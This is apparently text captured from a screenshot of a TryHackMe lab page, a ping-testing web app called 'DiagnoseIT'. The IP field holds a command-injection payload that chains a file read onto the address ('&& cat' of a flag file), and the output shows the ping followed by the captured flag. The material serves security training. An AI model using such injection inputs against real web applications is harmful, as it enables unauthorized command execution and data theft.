 DiagnoseIT
Use this handy web application to test the availability of a
device by entering it's IP address in the field below. For
example, 127.0.0.1
127.0.0.1
Execute
Here is your command: 127.0.0.1 && cat /home/tryhackme/flag.txt
Output:
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.018 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.034 ms 64 bytes from
127.0.0.1: icmp_seq=3 ttl=64 time=0.032 ms 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64
time=0.033 ms --- 127.0.0.1 ping statistics --- 4 packets transmitted, 4 received, 0% packet
loss, time 3045ms rtt min/avg/max/mdev = 0.018/0.029/0.034/0.006 ms
THM{COMMAND_INJECTION_COMPLETE}